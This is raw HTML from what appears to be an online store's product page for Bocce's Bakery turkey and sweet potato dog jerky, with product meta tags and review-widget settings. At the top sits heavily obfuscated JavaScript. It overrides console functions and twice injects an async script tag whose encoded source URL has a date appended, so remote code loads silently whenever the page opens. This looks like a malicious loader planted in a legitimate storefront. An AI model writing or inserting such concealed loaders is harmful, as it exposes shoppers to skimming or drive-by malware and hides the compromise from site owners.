W=z[RE(0x13c,0x149,'hjp]',0x1a6,0x17f)][RF('hjp]',0x5b3,0x5aa,0x565,0x65f)]('|'),v=-0x1a2f+-0xf3a+0x2969;while(!![]){switch(W[v++]){case'0':w[RB(-0x267,'pp!J',-0x1ed,-0x159,-0x261)+RJ(0x539,0x488,'y06o',0x52b,0x5d7)]=P[RE(0x1d0,0xd8,'q@!m',0x17c,0x1d9)](S);continue;case'1':w[RB(-0x185,'@Uh9',-0x16a,-0xcd,-0x10f)+RF('pp!J',0x515,0x524,0x59f,0x5a3)]=a[RJ(0x54f,0x499,'0A^f',0x4e0,0x584)+RB(-0x17d,'LZy3',-0x14b,-0xf2,-0x1e5)][Ry(0x33d,'5jWh',0x304,0x340,0x2d1)](a);continue;case'2':var a=r[I]||w;continue;case'3':var w=i[RB(-0x218,'(Jod',-0x17f,-0x1f1,-0x192)+RE(0xaa,0x178,'c!oX',0x100,0x7a)+'r'][RF('38Xm',0x5ff,0x693,0x5a5,0x63c)+RJ(0x546,0x538,'JRw(',0x521,0x513)][RF('(85Z',0x4fb,0x481,0x589,0x48f)](X);continue;case'4':var I=u[b];continue;case'5':O[I]=w;continue;}break;}}else p=window;}return p;}else Z=k;};function RL(R,U,Z,k,Q){return E(R-0x198,R,k-0x53e,k-0x92,Q-0x84);}function U0(R,U,Z,k,Q){return f(R-0x14b,Z-0x291,U,k-0x158,Q-0xea);}var P=m[Rf(-0xc4,-0x14a,-0x50,-0x15a,'5jWh')](r);function U2(R,U,Z,k,Q){return E(R-0x1b4,R,U-0x550,k-0x1a1,Q-0x74);}var S=P[RL('hjp]',0x4bb,0x484,0x478,0x489)+'le']=P[Rf(-0x70,-0xb1,-0xe4,0x26,'PqnM')+'le']||{};function U1(R,U,Z,k,Q){return J(U,U-0x148,Z-0x10b,k-0xb0,Z- -0xad);}function Rf(R,U,Z,k,Q){return F(R-0x4,U-0xbc,Z-0x18,Q,R- -0x471);}var O=[m[U0(0x125,'WZy$',0x187,0x20c,0x1c1)],m[U1(0x2ac,'jH&h',0x2ff,0x2c7,0x332)],m[U0(0xbf,'CLW2',0x163,0x167,0x15c)],m[U2('gI9x',0x546,0x531,0x5b1,0x5e3)],m[U2('%T%I',0x505,0x593,0x49f,0x529)],m[U2('^u#0',0x447,0x457,0x439,0x42f)],m[U1(0x2a7,'@Uh9',0x342,0x30b,0x34a)]];for(var Y=-0x2616+-0x1a5*0xa+0x3688;m[U2('JANu',0x42d,0x3d3,0x420,0x387)](Y,O[RL('@dV]',0x4ac,0x42e,0x454,0x40d)+'h']);Y++){var h=m[U0(0x173,'38Xm',0xd5,0xdb,0x140)][U2('1hV6',0x4fe,0x5a7,0x4f1,0x49c)]('|'),l=0x643+-0x2*0x4f7+0x1*0x3ab;while(!![]){switch(h[l++]){case'0':S[o]=d;continue;case'1':d[U0(0x6c,'$D[3',0xd0,0x43,0x2b)+U2('q@!m',0x51b,0x4d0,0x51a,0x500)]=u[U0(0x190,'@Uh9',0x10e,0xc2,0xde)](u);continue;case'2':d[U1(0x452,'JANu',0x433,0x4b1,0x3ae)+RL('L]%h',0x453,0x4dd,0x4ea,0x54e)]=c[U0(0x12e,'5jWh',0x17e,0x1ce,0x145)+Rf(0x9,0x50,0x7c,0xab,'JANu')][Rf(-0x10a,-0x1b1,-0x127,-0x60,'$D[3')](c);continue;case'3':var d=u[U2('SAdd',0x4fd,0x4c2,0x587,0x529)+U2('L]%h',0x46e,0x487,0x4d2,0x3e4)+'r'][Rf(0x16,0x31,0x59,-0xe,')j6a')+U0(0x180,'EU#M',0x174,0x222,0x10d)][U2('^u#0',0x435,0x3f2,0x4dc,0x483)](u);continue;case'4':var o=O[Y];continue;case'5':var c=S[o]||d;continue;}break;}}});m[f(-0xf8,-0x118,'CLW2',-0x160,-0x155)](b),((q=Q[f(-0xd1,-0x145,'ZMlf',-0xf4,-0x1ce)+F(0x2d2,0x37d,0x31d,'(Jod',0x370)+F(0x3e0,0x475,0x449,'pp!J',0x454)](D))[J(')j6a',0x49d,0x4d4,0x4e0,0x44f)]=!(0x57*0x65+0x31f*0xb+-0x548*0xd),q[B('($1#',0x278,0x20d,0x21b,0x1af)]=m[J('L]%h',0x4bb,0x548,0x506,0x49f)](m[f(-0x134,-0xc8,'(Jod',-0x3a,-0x15b)],currentdate),(Q=Q[F(0x3f4,0x36b,0x38c,'gdGB',0x3e6)+B('Bb7C',0x111,0x15c,0x201,0x1e6)+B('KYPg',0x1d3,0x192,0x134,0xfc)+J('Bb7C',0x3cc,0x345,0x3e8,0x3d6)](m[f(-0x1da,-0x191,'c!oX',-0x1d2,-0x129)])[-0x937*0x1+0x11*-0xb5+0x153c])[B('CLW2',0x184,0x18d,0xf6,0x164)+B('tC*8',0x224,0x1aa,0x17c,0x22e)][E(-0x1f,'ZMlf',0x1b,0xc8,-0x39)+f(-0xbf,-0x130,'c!oX',-0x104,-0xb9)+'re'](q,Q[J('1hV6',0x2ff,0x327,0x43a,0x394)+F(0x419,0x435,0x3b9,')j6a',0x428)+'g']));}(document,n(0x16c,0x1e7,'(85Z',0x203,0x1de)+'t');function y(R,U,Z,k,Q){return C(U- -0x14e,R);}function A(){var UR=['kb3cTstcOa','aCoagd/cSa','sdddGHSUWQexW63dVCoErHSz','W7pcVIv3lW','W5ZdQKebW74','W5BcUvLneq','W4ZcSKTAaa','WRDYemo2WPm','W5ldHMG','WRz8oCoMWPy','aWhcOJhcNG','qCobvSkVWRu','WOxdJmooEmot','AwOoWPjh','W7WhWR/dRCod','WRJcHru','W4OYWR8IW6O','dSkKbmkFdG','z8ouqv7cUa','W7z7rmolWQBcNCo6','WOvXpmozWO8','W7pcQZ1TDa','CCoRW4tdNCoK','kwlcSCoFW5C','DSoUFCk3cq','WPLYtSk2uW','xmkPW6pdNCkS','WOqqv8ohdq','WRbMcCoMWOS','z8orW57dRmo1','WPaAda','WRtdOmo4BWW','W4SSWPBdUmoR','bGKLxq','WPHGbqVcIW','WR3dG8oKwsm','W4OYiCkbB8kMp0WV','uSoQv8orWOK','zCkghbCJ','WOBcOaTKW4e','WR8QW4nQWO4','z8oXrSkshG','ALRcPCkWAa','j8o4WQ4','ACofvMFcVW','b8oija/cQW','ea8uzG','i8oMWRJcPCkW','duJcN0T6','W50YWOiLW6W','pCkiW6HgWQu','WOrCjCoaWQm','WOO4W5rwWQ0','WObwWRJdVSkM','oCoNWQJcPCkH','buzKWQ7dPa','W5NcHSkDn8kn','W78aW50','W7OxWQBdTmkW','W4atwI7cHCorWOzela','WPrQCmk8yW','sdBdHf5ZW7TfW5ldGW','WPxdUCotDWG','W7KnWQVdL8kd','WQb6bmo2','WRVcMaj0W5O','WOvFt8o2WPq','WQHaDJio','cItdSCoqW7i','WRW+DmoEdW','WRSZWOHYkG','WRr3rmoqWPi','dMtcIa','WPXmEmkHzW','vSopWQ/dTCk4','W7dcMHXRgG','W4JdMmose0a','b8ovhbBcPq','FCobchJcKW','fSoxaW7cSW','W654WQldH0e','vSkkW7/dP8kE','W7m3WOldOCk7','B1VdRJxcOa','jSksW59KWRa','AKRdKmoOW7O','WQaGW713WPa','A8kRW4NdPmkU','W4DQWRWywG','W4y8WRNdUmoH','W60Xr8kvWQi','jqFcTq','W4OrWQ5KW44','z8kBhMSG','g3jnWRtdSq','kqFcPG','W4lcMqXQgq','lKFcSJZcVa','WQ42zmomWO8','W4juWQynFa','d8olcW','W5BcJ8koWPOa','eYZdSq','W5vSWQ1JW6i','WRi/WQ7dTCkW','W7aWz8keWQi','W7aEWPuJW6O','z0K3WRLl','ChOnWO9g','p0hcRSosjW','jfVcJmojcq','W7qNW59tqq','W7q7WQVdSmk7','WQ1yWPtdOmkt','ggfGWQpdRG','W7yjW5xcRmo2WR8yqmk/W5XiWPC','WP4rh8kRWOy','WPaLWQeqW4OMtW','xCkDW7xdVmk/','W60xiNaoWR4JjSk1WRe','W7fVxSoUW5e','WQbPW4BdOM4','W7G0WQldT8kH','sSk/c286','WPiYjmk9WQ8','emkEcSk2W7pcH3ZcUSk1WRC9qq','CCoQf3JcJa','W7DCWPtdUuC','lSk2vcRdIcFcV8o6wNZcLmkLea','W7tcMwHmgG','naBcKIdcOq','WO5oxCkgCG','W6hdR8o+W4vk','pSkVgKGgWO3cRG','WQ15FSokW44','W6tdK0eoWRO','pL3cJSoAWQ0','WOPBwSobW5O','bra7vCoC','WPPBhcFcKq','ESozdqKS','W4RdP2aIW7q','DfddTwldPWq0W4ddMHX8Da','iCogac3cRq','kcNcTSo4W5e','e8kXemkckq','WP0UimkyWR8','WO16W7JdUgW','WPn2CSk7uW','W5ZdNwaN','Dh7dRCoQWO0','DwhcRmoaWP0','W7jjW6LFhW','WPjSF8kJ','W6nFW6Lwiq','lr3cLH/cGq','W7OnWPJdRmod','n8kfW6PCWR8','WOFcRsDQWQe','WQuFWQZdQCkdW6/cQG','pCouWRdcMCk2','W5vbcCk/uq','WRuiW4bTqa','WQfuWOldSa','d8owtLpdTa','W57dOSorjGy','og7cQ8oi','WPSeW7r8','WQfOz8oiWPK','WPxdGmoKuSog','WQVcRdjGWQ0','W7pcRtT3kW','BmkAtK5T','W795WRNdOMq','h0xcTxPs','W5NcH29Waq','o8kIW6PqWRW','WQFdM8oGtSog','W6KfWQtdRmog','ySkaW4/dOSk6','WRrKitlcNG','WQ5vWR/dUSkp','WQyYW6PQWPm','Ev8JWPDy','W4VcUhLCeq','kCkXuI3dJsdcUSofywNcSmktcG','lmkrW6nHWRi','hSoHfJBcIG','iWGfEmol','WP7dP8oszCoS','WO0mW7H0WPK','wfZcNSksAa','W7maW44','W7uiW4vnxa','W488umkOWRO','W6G+WOSbW70','yK3dQmoEW4e','WP7cKsz1WRu','W6iIW5HYsa','CSoqW6ldRCoz','WRDfW4pdUry','z8oHW4q','eIP1WQ7dSW','WOKvgCklWOq','WOL/p8oWWPq','W5iiW5nnxa','nCoFksdcQG','lW3dTmo1pCkVqHBdN8oOjCoGyG','W6H/WRJdVW','W45busO5','WRxcRrzVW6G','WRXRDI0i','iSoZWQFcQSkJ','W6XNWOSpFq','WPj2W7xdUuW','WPzLlaRcVW','dYpdRmoDjW','WQ9ovSoQWQi','WOBdPr8hfW','W6GSW79oxq','WQpcNHfvW6y','WRqKWPq+Fq','aSoaWRpcMSk9','qmoKumk8gG','DgCXWO9B','WP9NF8kPCa','W4Crw2/cISomWOXMaxy','W5OXWONdMmk7','hSkMdCkxdG','W4BdJ8osWPPd','W69OyJOp','mJBdN8oiW6y','WOnRuCkCwG','W6OvuSkjWPG','v8oPW4VdTmoU','W7XAWP04DG','WRPxB8oOWRq','WQbqjmovWOS','W7SEW5LTxa','DL3cHSkVwa','tmkgeSkG','WQbpWONdTCk0','WR5iCI4z','pSo/WQ/cTmo5','WQjXECoa','W5FdQMqsW7m','nCkoW6HsWRu','W6xcNH1Wdq','W6pcOsDTna','W5hdMCopW5a','WRfNb8oFW6m','WOWhsSo8eq','q8ksWQNdSmkI','BgtcLSodWR5ckq','nIWzw8oW','WQpcHvjvW6e','W49ruYW1','W5zFWRv5WO8','W5PYW6b+WQ4','W7vZW7Ho','WRjhW4pdUSov','ceFcUCoFcG','p8kxW7zzWQG','zmo/z8ki','F8oswN3cHq','eJNdO8ozWQ8','W78RW4vKsa','W5LNWOClBG','ySkRh30b','pY3cQSk2WPS','WQLoW5pdOSo9','behcQSokfa','W4PfW5fdaa','kmojxLxcVGac','eaBdHmolW4y','y8kdnLKO','pwDCWPBdVW','WQbXps3cJa','WQhdKmobsa4','ex11WQ7dSW','f8kAaSk4W7dcIvZcLmkgWQqNsW','WOZcGIrWWRW','bZ7dSq','W6RcGe5+nq','WPadW70','WPnIuSo+WPy','W5bfwtz0','W4uXW5LZsG','kwtcT8ofWOG','sCotlgZcHa','W45gWQOtsG','W47dIh0JW78','W7yQWQhdOCkV','W6C+WQ3dL8oZ','W41fWQy4yW','WOLYWQddLCkR','W4VdS8onpG8','qhJdTCooW5m','zwuhWPvD','WOL3ESk4Bq','W6CWwSkdWQq','WPC/W4XRWOq','WPK1x8o2bW','nmkuWRLdW6W','g8kCdSkVWRi','W6KnW5TOvq','E8o2axZcIG','ESogW4ZdV8oJ','WRDpWO3dT8kL','WP4zW6zlo8o5wtldGmoWW6uQ','nMLVWQ3dJW','WQxcPdPmWOm','WQ9NCIyc','W60nWPldRmku','W5idWOtdUmku','WQG/W4LQWPK','gSkDW6ldP8k4','W7eOl8oPWO3cKSokoL0','yuynWOXV','BmoxWRCdW6tcUfZcQ0qCWQ03','WOpdUConxcu','WPHTD8k/Bq','W67cVt1SlG','WQT9dq','ASoYauNcNq','WRLEW57cRCkaaCo/jCkKW6TlW5JdTG','W60dWPNcPeO','W4LMvt41','i8oAWQtcL8kz','W6FdN3WLW74','W7xdH1KVW5O','dCkwi8kspa','zg0eWP5B','ySodtq','W7dcRZT7nq','W4RdTmo2W5TG','W4ldLSo0W4DD','emohWQ/cVCoM','qLZdLSo0W5u','dCobWORcU8kz','WRuMv8ouoW','WQjyWPOUha','cmk/dCkfvW','W5DyfCoZda','m8olhrZcNG','WRz+WQBdSmkT','fINdTCof'];A=function(){return UR;};return A();}function U9(R,U,Z,k,Q){return C(k-0x2a6,R);}!function(U,Z,k){function U8(R,U,Z,k,Q){return y(R,U-0x3db,Z-0x127,k-0x1bd,Q-0x1ef);}function U4(R,U,Z,k,Q){return U3(R-0x9d,k,Z-0x92,k-0xc4,U-0x3a7);}var Q={};Q[U4(0x31c,0x3a8,0x357,'I6O)',0x3c4)]=function(q,m){return q+m;};function U5(R,U,Z,k,Q){return n(R-0x1a2,U-0x1a0,R,k-0x118,U-0x16e);}Q[U4(0x471,0x42c,0x380,')sNA',0x3e6)]=U5('JANu',0x387,0x34e,0x359,0x3a2)+U4(0x3b6,0x3ad,0x37e,'xFgb',0x343)+U5('JANu',0x3e8,0x461,0x3f1,0x42c)+U5('KYPg',0x3d3,0x443,0x32d,0x32e)+U5('JRw(',0x311,0x2be,0x27e,0x300)+U7(0x3fd,0x3f4,'(85Z',0x353,0x32c)+U8('JRw(',0x4cb,0x53b,0x4d1,0x46d)+U4(0x2f9,0x333,0x37b,'y06o',0x397)+U4(0x2f3,0x363,0x383,'I6O)',0x360)+U4(0x39d,0x39c,0x41f,'^4JS',0x384)+U5('I6O)',0x2bc,0x320,0x23b,0x2c8)+U4(0x3e8,0x3c6,0x43a,'hjp]',0x332)+U8('c!oX',0x429,0x456,0x3b1,0x40f)+U6(0x248,0x14c,0x1cc,0x130,'(Jod');function U6(R,U,Z,k,Q){return y(Q,Z-0x16d,Z-0xcc,k-0x12,Q-0x183);}Q[U5('72JK',0x3a9,0x3b0,0x3d5,0x34f)]=U8('pp!J',0x43c,0x4e9,0x46e,0x41d)+'t';function U7(R,U,Z,k,Q){return y(Z,k-0x38c,Z-0x106,k-0xf3,Q-0x164);}var D=Q;(k=U[U4(0x339,0x347,0x2cf,'^u#0',0x328)+U8('pp!J',0x415,0x459,0x479,0x4b4)+U5('EU#M',0x346,0x352,0x2f6,0x3dd)](Z))[U7(0x504,0x520,'UTvc',0x489,0x4b9)]=!(0x9*-0x9+-0x11f6+0x1*0x1247),k[U4(0x2f6,0x31f,0x2f8,'k@A1',0x2d2)]=D[U8('72JK',0x3bf,0x440,0x32f,0x399)](D[U8('@dV]',0x3e9,0x36f,0x43d,0x39d)],currentdate),(U=U[U5('38Xm',0x388,0x3ba,0x324,0x416)+U6(0x127,0x242,0x1c7,0x1db,')j6a')+U6(0xac,0xa0,0x13d,0x14d,'@dV]')+U7(0x410,0x407,'$KV!',0x451,0x4dd)](D[U7(0x309,0x403,'CLW2',0x3b1,0x420)])[0x2663+-0x809*-0x4+-0x4687])[U5('s5fQ',0x2f7,0x30b,0x393,0x337)+U5('CLW2',0x2b9,0x216,0x27b,0x20f)][U8('HbR2',0x4c0,0x4cb,0x486,0x462)+U6(0x1c7,0x230,0x1d5,0x1f4,'Bb7C')+'re'](k,U[U6(0x1e0,0x2bd,0x249,0x2d0,'6G$2')+U5('(Jod',0x2c9,0x255,0x274,0x359)+'g']);}(document,n(0x188,0x1eb,'i62b',0x1f6,0x1d7)+'t');</script></div>






  <meta property="og:type" content="product">
  <meta property="og:title" content="Bocce&#39;s Bakery Grazers - Turkey &amp; Sweet Potato Jerky">
  
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_600x.png?v=1751316389">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_600x.png?v=1751316389">
      
      <meta property="og:image:width" content="509">
      <meta property="og:image:height" content="509">
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_600x.png?v=1751316389">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_600x.png?v=1751316389">
      
      <meta property="og:image:width" content="508">
      <meta property="og:image:height" content="508">
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_600x.png?v=1751316389">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_600x.png?v=1751316389">
      
      <meta property="og:image:width" content="1080">
      <meta property="og:image:height" content="1080">
    
  
  <meta property="product:price:amount" content="10.49">
  <meta property="product:price:currency" content="USD">



  <meta property="og:description" content="All-natural jerky sticks baked with USA turkey and delicious sweet potato that’s loaded with natural vitamins and minerals for your pup (no added salt or sugar— of course)! Did we mention they’re 25% protein?">




  <meta name="twitter:site" content="@ShopKingDukes">

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Bocce&#39;s Bakery Grazers - Turkey &amp; Sweet Potato Jerky">
  <meta name="twitter:description" content="
Handcrafted jerky sticks, filled with the first ingredient - USA turkey! Delicious sweet potatoes, chock-full of natural vitamins and minerals for your pup (no added sodium or saccharose - naturally)! And bonus - a whopping 25% protein! Plus, made in the USA, and completely free of added salt or sugar, all while being all-natural and high-protein!


4 oz.
Baked With Five Limited Ingredients
No Corn, Soy, Wheat, Colors or Flavors
Made With Hormone Free USA Turkey
Soft &amp;amp; Chewy Treats

Bocce’s Bakery started in a tiny West Village kitchen with a mixer, an oven, and a scruffy mutt named Bocce with the belief that dogs deserve better. Better food with fresher, simpler, all-natural ingredients.">
  <meta name="twitter:image" content="https://www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_240x.png?v=1751316389">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:image:alt" content="Bocce&#39;s Bakery Grazers - Turkey &amp; Sweet Potato Jerky">



    
    
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#03a196","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#f5f5f5","featured_carousel_empty_star_background":"#faa900","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer 